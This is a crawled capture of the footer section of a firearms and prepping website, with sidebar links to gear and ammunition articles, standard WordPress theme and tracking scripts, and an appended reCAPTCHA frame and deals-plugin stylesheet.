            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_69793d9e12364_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69793d9e12364" ><script>var block_td_uid_16_69793d9e12364 = new tdBlock();
block_td_uid_16_69793d9e12364.id = "td_uid_16_69793d9e12364";
block_td_uid_16_69793d9e12364.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_69793d9e12364_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_69793d9e12364_rand","tdc_css_class_style":"td_uid_16_69793d9e12364_rand_style"}';
block_td_uid_16_69793d9e12364.td_column_number = "1";
block_td_uid_16_69793d9e12364.block_type = "td_block_7";
block_td_uid_16_69793d9e12364.post_count = "3";
block_td_uid_16_69793d9e12364.found_posts = "2873";
block_td_uid_16_69793d9e12364.header_color = "#";
block_td_uid_16_69793d9e12364.ajax_pagination_infinite_stop = "";
block_td_uid_16_69793d9e12364.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_16_69793d9e12364);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_69793d9e12364 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_69793d9e1b3da_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69793d9e1b3da" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69793d9e1bfee
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"3661","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"edfc9a38be","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4C_zsE9aauO9fL6qd8X0jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769553315407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&ver=5.8.12
body_size: 849
content:
aside.deals.deals--mob {
	background: #f8f8f8;
	padding: 15px 15px 0;
	margin-top: 1rem;
}
@media all and (min-width:992px){ 
    aside.deals.deals--mob {
        padding-top: 1.5rem;
    }
    .container {
        width: 100%;
        margin-right: auto;
        margin-left: auto;
    }
}
@media all and (min-width:576px) {
    .container {
        max-width: 540px;
    }
}
@media all and (min-width:768px){
    .container {
        max-width: 720px;
    }
}
@media all and (min-width:992px) {
    .container {
        max-width: 960px;
    }
}
@media all and (min-width:1300px) {
    .container {
        max-width: 1330px;
    }

    body.home .container {
        max-width: 1230px;
    }
    body {
        margin: 0;
        font-family: "Poppins",sans-serif;
        font-size: 1.25rem;
        font-weight: 400;
        line-height: 1.5;
        color: #666;
        text-align: left;
        background-color: #fff;
    }
    .modal, .modal-open {
        overflow: hidden;
    }
    body.sticky-nav {
        padding-top: 170px !important;
    }
    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent;
        scroll-behavior: smooth;
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (max-width:700px){
    .wpb_wrapper ul li, ol li {
        margin: 0px;
    }
    .wpb_wrapper p {
       text-align: center;
    }
    .wpb_wrapper .inner {
       text-align: center;
    }
    .wpb_wrapper li {
       margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (min-width:992px){
    aside.deals header {
        text-align: center;
    }
    .slider {
        overflow-x: scroll;
        padding: 0 0 5px 15px;
        margin-left: -15px;
    }
}
@media all and (min-width:992px){
    .slider {
        overflow-x: hidden;
    }
    dl, h1, h2, h3, h4, h5, h6, ol, p, ul {
        margin-top: 0px;
    }
    dl, ol, p, ul {
        margin-bottom: 1rem;
    }
    .list-unstyled {
        padding-left: 0px;
        list-style: none;
    }
    .slider ul {
        display: flex;
    }
    aside.deals ul {
        margin-top: 1rem;
    }
    .slider li {
        width: 260px;
        margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:992px){
    .slider li {
        width: 25%;
    }
    aside.deals ul li {
        border-bottom: solid 1px #ececec;
    }
    aside.deals ul li:first-child {
        padding-top: 0px;
    }
}
@media all and (min-width:992px){
    aside.deals ul li .inner {
        padding: 1rem 0;
    }
    aside.deals .slider li .inner {
        padding: 0;
    }
    a {
        color: #c5001a;
        text-decoration: none;
        background-color: transparent;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        margin-bottom: 0.5rem;
        font-family: inherit;
        font-weight: 500;
        line-height: 1.2;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .d-md-none .ctx-siderail-default .ctx-sr-title p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, aside a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    aside.deals ul a {
        display: block;
        font: 700 1rem/1.2 "Poppins", sans-serif;
        line-height: 1.5;
    }
    aside.deals .thumbnail {
        max-height: 120px;
        overflow: hidden;
        margin-bottom: 15px;
        background: #fff;
    }
    .slider__title {
        font-weight: 700;
        margin-bottom: 5px;
        line-height: 1.3;
    }
    img, svg {
        vertical-align: middle;
    }
    img {
        border-style: none;
    }
    .thumbnail img {
        height: auto;
    }
    aside.deals img {
        width: auto;
        max-width: 100%;
        max-height: 120px;
        margin: 0 auto;
        display: block;
    }
    .slider li img {
        height: 120px;
    }
    .ctx-siderail-default .ctx-sr-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p, .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p a, .ctx-module-container .ctx-content-float .ctx-link-title p a, .ctx-module-container .ctx-content-float .ctx-links-header p, .ctx-module-container .ctx-content-float .ctx-links-header p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    .ctx-module-container .ctx-content-float .ctx-link-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    aside.deals h3 + p {
        color: #5a5761;
        margin-bottom: 15px;
        font: 700 1.125rem/1.2 "Montserrat", sans-serif;
    }
}



.deals-list {
	display: block;
	width: 100%;
	position: relative;
}
.deals-list .single-deal {
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0;
}
.deals-list .single-deal .deal-inner {
	background: #f6f6f6;
	border: 1px solid #dedede;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner {
	background: #333;
	border: 1px solid #dedede;
	text-align: center;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner a {
	display: block;
	width: 100%;
	height: 120px;
	text-decoration: none;
	color: #fff;
	line-height: 120px;
}
.deals-list .single-deal .deal-content {
	padding: 7px 12px;
}
.deals-list .single-deal .deal-title a {
	text-decoration: none;
}
@media screen and (min-width: 1200px) {
	.single-deal.deal-col-2 { width: 50%; }
	.single-deal.deal-col-2:nth-child(2n+1) { clear: both; }
	.single-deal.deal-col-3 { width: 33.3%; }
	.single-deal.deal-col-3:nth-child(3n+1) { clear: both; }
	.single-deal.deal-col-4 { width: 25%; }
	.single-deal.deal-col-4:nth-child(4n+1) { clear: both; }
	.single-deal.deal-col-5 { width: 20%; }
	.single-deal.deal-col-5:nth-child(5n+1) { clear: both; }
}
@media screen and (min-width: 600px) and (max-width: 1199px) {
	.single-deal.deal-col-2, .single-deal.deal-col-3, .single-deal.deal-col-4, .single-deal.deal-col-5 {
		width: 50%;
	}
	.single-deal.deal-col-2:nth-child(2n+1), .single-deal.deal-col-3:nth-child(2n+1), .single-deal.deal-col-4:nth-child(2n+1), .single-deal.deal-col-5:nth-child(2n+1) {
		clear: both;
	}
}